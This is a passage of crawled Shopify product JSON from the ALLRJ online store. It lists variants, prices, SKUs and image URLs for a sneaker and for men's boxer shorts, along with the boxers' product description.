43","option1":"White","option2":"43","option3":null,"sku":"CJNS180553409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 43","public_title":"White \/ 43","options":["White","43"],"price":8399,"weight":340,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093966064,"title":"White \/ 44","option1":"White","option2":"44","option3":null,"sku":"CJNS180553410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 44","public_title":"White \/ 44","options":["White","44"],"price":8399,"weight":350,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","options":[{"name":"Color","position":1,"values":["White"]},{"name":"size","position":2,"values":["35","36","37","38","39","40","41","42","43","44"]}],"url":"\/de\/products\/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","media":[{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251620592,"position":1,"preview_image":{"aspect_ratio":0.758,"height":1200,"width":909,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854"},"aspect_ratio":0.758,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","width":909},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033554907376,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556152560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538818288,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525088496,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525154032,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525580016,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556349168,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525809392,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538556144,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262597872,"position":12,"preview_image":{"aspect_ratio":0.753,"height":1200,"width":903,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557"},"aspect_ratio":0.753,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","width":903},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262958320,"position":13,"preview_image":{"aspect_ratio":0.756,"height":1200,"width":907,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558"},"aspect_ratio":0.756,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","width":907},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251391216,"position":14,"preview_image":{"aspect_ratio":0.755,"height":1200,"width":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"},"aspect_ratio":0.755,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558","width":906}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-underwear-wholesale-trade-mens-boxers.js
body_size: 1438
content:
{"id":8134483706096,"title":"Allrj Swole boxer","handle":"mens-underwear-wholesale-trade-mens-boxers","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGet ready for an unbeatable workout with Allrj Swole Boxers. These boxers are designed with your comfort and performance in mind, featuring a soft, breathable fabric blend and an elastic waistband for a secure fit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe unique stretch technology allows for maximum flexibility, allowing you to move freely during any activity. Whether you're lifting weights, running, or just lounging, Allrj Swole Boxers will keep you comfortable and stylish. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUpgrade your intimate gear today with Allrj Swole Boxers and experience the ultimate in comfort and performance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: If you’re in between sizes go one size up. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/15645024\/1318023829100.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.                                                 \u003c\/p\u003e\n\u003cp\u003eSizes shown are smaller than european and american sizes. So please consider going one size up from what you normally wear.       \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0);\"\u003eBuy now \u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-08T01:57:32-04:00","created_at":"2022-10-08T01:57:32-04:00","vendor":"ALLRJ","type":"Shorts","tags":["briefs"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43541502820592,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSNYYD00028-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502853360,"title":"Sky blue \/ M","option1":"Sky blue","option2":"M","option3":null,"sku":"CJNSNYYD00028-Sky blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ M","public_title":"Sky blue \/ M","options":["Sky blue","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502886128,"title":"Sky blue \/ S","option1":"Sky blue","option2":"S","option3":null,"sku":"CJNSNYYD00028-Sky blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ S","public_title":"Sky blue \/ S","options":["Sky blue","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502918896,"title":"white \/ S","option1":"white","option2":"S","option3":null,"sku":"CJNSNYYD00028-white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ S","public_title":"white \/ S","options":["white","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502951664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSNYYD00028-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502984432,"title":"Sky blue \/ L","option1":"Sky blue","option2":"L","option3":null,"sku":"CJNSNYYD00028-Sky blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ L","public_title":"Sky blue \/ L","options":["Sky blue","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503017200,"title":"Rose red \/ M","option1":"Rose red","option2":"M","option3":null,"sku":"CJNSNYYD00028-Rose red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ M","public_title":"Rose red \/ M","options":["Rose red","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503049968,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSNYYD00028-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503082736,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"CJNSNYYD00028-black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503115504,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSNYYD00028-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503148272,"title":"Rose red \/ L","option1":"Rose red","option2":"L","option3":null,"sku":"CJNSNYYD00028-Rose red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ L","public_title":"Rose red \/ L","options":["Rose red","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503181040,"title":"Rose red \/ S","option1":"Rose red","option2":"S","option3":null,"sku":"CJNSNYYD00028-Rose red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ S","public_title":"Rose red \/ S","options":["Rose red","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","options":[{"name":"Color","position":1,"values":["white","Sky blue","black","Rose red"]},{"name":"Size","position":2,"values":["L","M","S"]}],"url":"\/de\/products\/mens-underwear-wholesale-trade-mens-boxers","media":[{"alt":"Allrj Swole boxer - ALLRJ","id":31393311555824,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - 